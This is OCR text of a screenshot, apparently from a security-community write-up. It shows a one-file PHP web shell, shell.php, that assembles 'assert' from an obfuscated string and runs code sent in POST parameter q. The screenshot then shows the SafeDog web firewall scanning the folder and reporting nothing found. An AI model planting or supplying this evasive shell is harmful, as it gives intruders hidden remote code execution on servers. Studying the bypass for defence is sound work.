 本地磁盘 (C:) ▸ phpstudy ▸ WWW ▸ shell
搜索 shell
新建文件夹
名称 修改日期 类型 大小
shell.php 2019/10/26 11:32 PHP 文件 1 KB
C:\phpstudy\WWW\shell\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
shell.php
1 <?php
2 $b = substr_replace("assexx","rt",4);
3 $a = array($array= array('' => $b($_POST['q'])));
4 var_dump($a);
5 ?>
网站安全狗(APACHE版) V3.5 正式版本
网马查杀 主动防御 流量保护 资源保护 IP黑白名单 防护日志
扫描已完成，未发现网页木马及其他危险文件！
重新扫描 返回
立即隔离
网页木马 网页挂马 网页黑链 畸形文件
文件名 类别 描述
微信号: hackctf
先知社区